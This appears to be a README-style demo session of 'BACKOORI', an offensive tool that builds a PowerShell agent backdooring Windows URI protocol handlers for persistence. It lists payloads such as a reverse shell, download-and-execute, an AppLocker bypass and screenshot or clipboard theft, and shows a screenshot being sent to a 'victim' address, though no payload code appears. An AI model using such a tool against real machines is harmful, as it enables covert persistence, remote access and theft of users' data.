 BACKOORI
[v0.8: tool aided persistence via Windows URI schemes abuse]
Generate a ready-to-launch Powershell agent that will backdoor specific Universal URI Apps with fileless payloads of your choice
.
>URI protocols loaded via JSON file:
0) https
1) calculator
2) microsoft-edge
3) feedback-hub
4) mailto
5) tel
6) http
7) ms-calculator
8) read
9) ms-clock
10) ms-excel
11) ms-word
12) outlookmail
>Enter the index of the URI protocol to backdoor: 0
>Payloads loaded via JSON file:
0) Pop a cmd.exe shell as a demo
1) UDP reverse shell
2) Download and execute binary
3) Download and execute hta file
4) AppLocker bypass and execute binary
5) Fetch current screenshot
6) Fetch current clipboard
>Enter the index of the payload to use: 5
>Done, new gadget ready
>Specify value for parameter FILENAME
screenshot_victim
>Specify value for parameter IP
192.168.0.227
>Specify value for parameter PORT
1337
>Press 'c' for preparing another gadget, any key otherwise to exit
>'c' not pressed, exiting menu
>Payloads and Agent forged and ready. Agent has been written to ./output/agent.ps1.
>The payloads have been directly embedded in the agent for offline use. Quitting, Bye.